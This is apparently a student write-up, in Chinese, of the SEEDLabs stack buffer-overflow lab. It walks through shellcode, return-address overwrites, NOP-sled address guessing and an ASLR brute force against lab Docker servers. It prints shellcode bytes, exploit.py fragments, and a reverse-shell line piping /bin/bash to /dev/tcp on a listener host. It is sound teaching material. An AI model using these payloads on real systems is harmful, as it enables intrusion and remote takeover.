
SEEDLabs Buffer Overflow
实验原理
攻击目标代码中含有以下代码片段:
intbof(char*str){char buffer[BUF_SIZE];strcpy(buffer, str);return1;}intmain(int argc,char**argv){char str[517];int length =fread(str,sizeof(char),517,stdin);bod(str);...return1;}
fread()
有长度限制,因此能保证
str
从
stdin
中读取 517 个字节;但函数
int bof(char*)
中,
strcpy()
并不会考虑长度限制,因此本来准备写入
buffer
的数据很有可能大于其长度,造成对栈上邻近
buffer
的更高地址的数据被覆盖;因此,我们只需要合理安排
str
中的内容,填充合适的代码片段,并修改
bof()
函数的返回地址,就可以达到劫持控制流的目标。
环境准备
① 首先,使用
SEED-Ubuntu20.04.vdi
镜像创建虚拟机,虚拟机内已装好相关应用程序,需要自行安装 vscode 等 IDE。
② 接着,需要在
server-code
中依据
Makefile
编译服务器代码
stack.c
和
server.c
,并将可执行文件复制到
bof-containers
中:
$ make
$ makeinstall
③ 最后,需要使用
docker-compose.yml
配置并启动 docker container
$ dcbuild
$ dcup
拉取 docker 镜像的时候,出现了:
- 虚拟机无法上网。经过排查是由于宿主机连接的是宿舍的网络(不清楚什么原理,可能是因为宿舍的网络需要登陆验证,比较特殊?),换成手机热点即可解决。
- 速度过慢。这时候需要更改 docker 镜像源为国内的镜像源,即在
/etc/docker/daemon.json中加入(需要 root 用户权限,且daemon.json文件在刚安装 docker 时是不存在的,需要创建):
{
"registry-mirrors": [
"https://<docker-mirror-1>",
"https://<docker-mirror-2>"
]
}
④ 此外,在做前几个 Task 时,需要关闭地址随机化以降低难度:
$ sudo /sbin/sysctl -w kernel.randomize_va_space=0
若设为 1 则对栈进行地址随机化;若设为 2 则对堆和栈都进行地址随机化。
Task 1
实验目标:熟悉 shellcode;
实验步骤:
① 上方的二进制指令会将下面的指令作出处理,
/bin/bash
相当于开了一个新的 shell;第三行是列出当前文件夹下所有文件信息、打印 “Hello 32/64” 和查看
/etc/passwd
文件的后两行
可以将第三行替换为自己想要执行的 shellcode,但是总的长度不能变:
shellcode =("\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b""\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54""\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff""/bin/bash*""-c*"# You can modify the following command string to run any command.# You can even run multiple commands. When you change the string,# make sure that the position of the * at the end doesn't change.# The code above will change the byte at this position to zero,# so the command string ends here.# You can delete/add spaces, if needed, to keep the position the same. # The * in this line serves as the position marker * "/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd *""AAAA"# Placeholder for argv[0] --> "/bin/bash""BBBB"# Placeholder for argv[1] --> "-c""CCCC"# Placeholder for argv[2] --> the command string"DDDD"# Placeholder for argv[3] --> NULL).encode('latin-1')
② 分别运行
shellcode_32.py
和
shellcode_64
,产生名为
codefile_32
和
codefile_64
的文件,分别对应 32 位系统和 64 位系统的 shellcode 的二进制表示:
$ ./shellcode_32.py
$ ./shellcode_64.py
常常出现文件权限或用户权限(Permission denied)不够的情况,可以更改文件权限或切换到 root 用户:
$ chmod777 shellcode_32.py
$ su
③ 使用
Makefile
分别将
codefile_32
和
codefile_64
交给
call_shellcode.c
运行,
call_shellcode.c
只是将二进制文件强制转换成函数指针并运行:
#if__x86_64__constchar*filename ="codefile_64";#elseconstchar*filename ="codefile_32";#endif...int(*func)()=(int(*)())code;func();return1;}
最终输出为
a32.out
和
a64.out
,执行这两个文件产生以下现象:


可以看到当前文件夹下所有文件信息、“Hello 32/64” 和
/etc/passwd
文件的后两行
Task 2
实验目标: 对 32 位的目标服务器 10.9.0.5 的 bof 进行攻击,达到 reverse shell 的目的(已知
%ebp
和 buffer 地址)
实验方案: 已知
%ebp
和 buffer 地址,就可以通过计算 return address 的位置,达到劫持控制流的目的。
实验步骤:
① 对服务器发送无关的 shellcode,获得其
%ebp
地址和 buffer 的地址:
$ echo hello |nc10.9.0.5 9090

可以看到
%ebp
地址为
0xffffd148
,buffer 起始地址为
0xffffd0d8
,间隔
0x70
② 获得地址后,计算
exploit.py
中相关参数的大小:
- start:由于 shellcode比较长,如果设置在比返回地址更低的位置,则会覆盖掉返回地址;因此,我选择了 120(0x78)的位置,即返回地址高地址方向的下一个位置
- ret:受到 start 的约束,ret 为返回地址高地址方向的下一个位置,即
%ebp + 8,为0xffffd150 - offset:由于

%ebp往后 4B 的位置时返回地址,因此 offset 为 0x70 + 4 = 0x74(116) - IP:通过
ifconfig得到本机IP地址为 10.9.0.1,因此 shellcode 第三行应改为:/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&12>&1 *
③ 运行
exploit.py
,生成
badfile
,包含攻击代码的二进制形式:
$ ./exploit.py
④ 将
badfile
传给 10.9.0.5 的 9090 端口作为输入,同时开启另一个窗口监听 9090 端口,以观察是否 reverse 成功:
$ cat badfile |nc10.9.0.5 9090
$ nc -nv -l 9090
可以看到监听窗口开启了一个来自 10.9.0.5 的 shell:


查看 10.9.0.5 的 docker ID ,确实是 23c5636c5b14,说明攻击成功:
遇到的问题: 实验中,我以为之前关闭了地址随机化,并且计算正确,但是每次都不成功;后来发现每次重启虚拟机时地址随机化的设置都会重置,需要手动重新关闭;所以每次显示的
%ebp
和 buffer 的地址实际上是上一次栈的内存布局,当然无法成功。事实上,当地址随机化被关闭时,只要 docker container 不重启,则每次 crash down 之后栈的布局都会保持不变。
Task 3
实验目标:对 32 位的目标服务器 10.9.0.6 的 bof 进行攻击,达到 reverse shell 的目的(已知 buffer 地址和 buffer 大小范围为 [100, 300])
实验方案:在未知
%ebp
地址的情况下,无法正确定位返回地址的位置,因此采用的方案是在
str
中填充大量 entry address,以达到增大命中率的目的。
实验步骤:
① 对服务器发送无关的 shellcode,获得其 buffer 的地址:
$ echo hello |nc10.9.0.6 9090
② 获得地址后,计算
exploit.py
中相关参数的大小:
- start: 已知 buffer 大小范围为 [100, 300] ,故选择从 buffer 起始位置向高地址方向偏移300 的地址作为攻击代码的起始地址(shellcode 长度为 137,而 300 + 137 < 517,可以保证存下所有shellcode)
- ret:受到 start 的约束,ret 为 buffer 地址向高地址方向偏移 start ,即
0xffffcfb8 + start - IP:通过
ifconfig得到本机IP地址为 10.9.0.1
③ 通过循环将 shellcode 之前的内容全部填充上 ret:
content_to_fill =(ret).to_bytes(4,byteorder='little')for i inrange(0, start,4):
content[i:i+4]= content_to_fill
④ 生成
badfile
并传给 10.9.0.6 的 9090 端口作为输入,同时开启另一个窗口监听 9090 端口,以观察是否 reverse 成功:
$ ./exploit.py
$ cat badfile |nc10.9.0.6 9090
$ nc -nv -l 9090
可以看到监听窗口开启了一个来自 10.9.0.6 的 shell:



查看 10.9.0.6 的 docker ID ,确实是 e7c33d4e511d,说明攻击成功:
Task 4
实验目标: 对 64 位的目标服务器 10.9.0.7 的 bof 进行攻击,达到 reverse shell 的目的(已知
%rbp
和 buffer 地址,但需要解决
strcpy()
遇到 64 位地址高两位 0 时停止的问题)
实验方案: 由于 X86 是小端模式,因此将 ret 以小端形式转为二进制码时,\x00 实际上在后边(对应着地址的低位),所以应当将 shellcode 放在返回地址的前面(向地址低位的方向),这样才保证 shellcode 被写到栈上;而原来在栈上的返回地址高位同样为 0,因此和 ret 的低位拼接起来以后仍然得到正确的 ret
实验步骤:
① 对服务器发送无关的 shellcode,获得其 buffer 的地址:
$ echo hello |nc10.9.0.7 9090

② 获得地址后,计算
exploit.py
中相关参数的大小:
- start:shellcode 应在返回地址之前(向高地址方向),而shellcode 长度为 164,因此只能设为 0(因为 buffer 到返回地址的间距正好是 164,如果 start 大于 0,则 ret 会覆盖掉 shellcode)

- ret:因为 start 为 0,因此 entry point 就是 buffer 的地址,因此是
0x7fffffffe49 - offset:因为 ret 就是 buffer 的地址,因此 offset 为
%rbp - bof + 8 - IP:通过
ifconfig得到本机IP地址为 10.9.0.1
③ 生成
badfile
并传给 10.9.0.6 的 9090 端口作为输入,同时开启另一个窗口监听 9090 端口,以观察是否 reverse 成功:
$ ./exploit.py
$ cat badfile |nc10.9.0.7 9090
$ nc -nv -l 9090
可以看到监听窗口开启了一个来自 10.9.0.7 的 shell:


查看 10.9.0.6 的 docker ID ,确实是 227a67ed3935,说明攻击成功:
Task 5
实验目标: 对 64 位的目标服务器 10.9.0.8 的 bof 进行攻击,达到 reverse shell 的目的(已知
%rbp
和 buffer 地址,但需要解决 buffer 较小的问题)
实验方案: 因为 buffer 较小,所以无法将 shellcode 放在返回地址之前;而将 shellcode 放在返回地址之后,又会因为 64位地址高位的 0 而使得
strcpy()
无法复制到 shellcode 部分就提前结束了。所以依靠 buffer 进行攻击;
注意到,fread 不会因为 64位地址高位的 0 而停止,因此
str
中的返回地址和 shellcode 都是完整的,可以使用暴力的方法猜测
main
函数中的
str
地址
实验步骤:
① 对服务器发送无关的 shellcode,获得其 buffer 的地址:
$ echo hello |nc10.9.0.8 9090

② 获得地址后,计算
exploit.py
中相关参数的大小:
- IP:通过
ifconfig得到本机IP地址为 10.9.0.1 - start:因为要将 shellcode 放在返回地址之后,并且要在 shellcode 之前保留尽可能多的 NOP 指令,这样命中的可能性比较大(fengshui)。因此我将 shellcode 放入 content 的最后,即
start = 517 - len(shellcode) - offset:
%rbp - buffer + 8 = 104 - ret:初始值为
%rbp的位置。由于返回地址到 start 之间的间距为: 517 ( s t r ) − 164 ( s h e l l c o d e ) − 104 ( o f f s e t ) − 8 ( 返回地址 ) = 241 517(str) - 164(shellcode)- 104(offset)- 8(返回地址)= 241 517(str)−164(shellcode)−104(offset)−8(返回地址)=241 因此我把步长设置为 40(8 的倍数),并循环若干次:
ret =0x00007fffffffe710# %rbp 的地址for i inrange(0,100):
ret +=40# 步长为 40
content[offset:offset +8]=(ret).to_bytes(8, byteorder='little')withopen('badfile','wb')as f:# 生成 badfile
f.write(content)print("%#x"%ret)print(os.system("cat badfile | nc 10.9.0.8 9090"))# 将 badfile 输入给 10.9.0.8
③ 打开监听,运行
exploit.py
,发现在循环到某个地址时程序阻塞:
$ nc -nv -l 9090
$ ./exploit.py

而此时监听窗口也出现了 10.9.0.8 的 shell:


查看 10.9.0.6 的 docker ID ,确实是 18d8f2697e23,说明攻击成功:
Task 6
实验目标: 对 32 位的目标服务器 10.9.0.5 的 bof 进行攻击,达到 reverse shell 的目的(已知
%ebp
和 buffer 地址,但需要解决地址随机化的问题)
实验方案: 32 位机器上只有 19 位能够用于地址随机化,相比 64 位机器来说少得多,因此可以采用 fengshui 的思想暴力破解
实验步骤:
① 首先要开启地址随机化:
$ sudo /sbin/sysctl -w kernel.randomize_va_space=2

② 观察开启地址随机化后的现象,
%ebp
和 buffer 地址每次都会发生变化:
③ 采用 Task 2 的
exlpoit.py
,修改相关参数为:
- start:沿用 Task5 的方法,
start = 517 - len(shellcode),这样可以在 shellcode 前面保留尽可能多的 NOP - ret:使用上面地址随机化时出现的 buffer 地址中的某一个加上 start,即 ret = buffer + start
③ 生成
badfile
,运行
brute-force.sh
:
$ ./exploit.py
$ ./ brute-force.sh
④ 观察到 35 秒时程序阻塞:

而此时监听窗口也出现了 10.9.0.5 的 shell:


查看 10.9.0.5 的 docker ID ,确实是 7fceadc1e24b,说明攻击成功:
Task 7
实验目标: 观察其他应对措施
实验步骤:
① 观察服务器程序的保护措施:

其中,
-z execstack
是控制栈上数据是否能被执行的开关;
-fno-stack-protector
是 Canary 的保护方法
② 去除
shellcode
目录下
Makefile
的
-z exstack
选项,运行均报 Segmentation fault:

③ 在
server-code
目录下,去除
-fno-stack-protector
选项,不去除去除
-z execstack
选项, 编译运行后进行攻击,出现 Segmentaion fault:

④ 在
server-code
目录下,不去除
-fno-stack-protector
选项,去除
-z execstack
选项, 编译运行后进行攻击,发现栈被更改而终止:

版权归原作者 Air浩瀚 所有, 如有侵权,请联系我们删除。